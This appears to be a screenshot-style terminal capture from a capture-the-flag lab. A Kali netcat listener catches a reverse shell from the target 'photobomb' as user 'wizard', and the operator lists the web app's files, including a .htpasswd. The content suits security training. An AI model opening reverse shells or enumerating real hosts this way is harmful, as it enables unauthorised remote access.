 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.182.
Ncat: Connection from 10.10.11.182:45350.
bash: cannot set terminal process group (720): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ ls
ls
find
log
photobomb.sh
public
resized_images
sd
server.rb
source_images
wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$ cat log
cat log
cat: log: Is a directory
wizard@photobomb:~/photobomb$ ls -al
ls -al
total 60
drwxrwxr-x 6 wizard wizard  4096 Nov  2 05:15 .
drwxrwxr-x 8 wizard wizard  4096 Nov  1 16:19 ..
-rwxr-xr-x 1 wizard wizard     5 Nov  2 02:12 find
-rw-rw-r-- 1 wizard wizard    44 Sep 14 09:29 .htpasswd
-rw-r--r-- 1 wizard wizard 12288 Nov  2 01:33 .htpasswd.swp
drwxrwxr-x 2 wizard wizard  4096 Sep 16 15:14 log
-rwxrwxr-x 1 wizard wizard    85 Sep 14 09:29 photobomb.sh
drwxrwxr-x 3 wizard wizard  4096 Sep 16 15:14 public
drwxrwxr-x 2 wizard wizard  4096 Nov  2 05:10 resized_images
-rwxr-xr-x 1 wizard wizard     5 Nov  2 01:31 sd
-rw-rw-r-- 1 wizard wizard  4428 Sep 14 12:40 server.rb
drwxrwxr-x 2 wizard wizard  4096 Sep 16 15:14 source_images
wizard@photobomb:~/photobomb$ cd ..
cd ..
wizard@photobomb:~$ ls
ls
find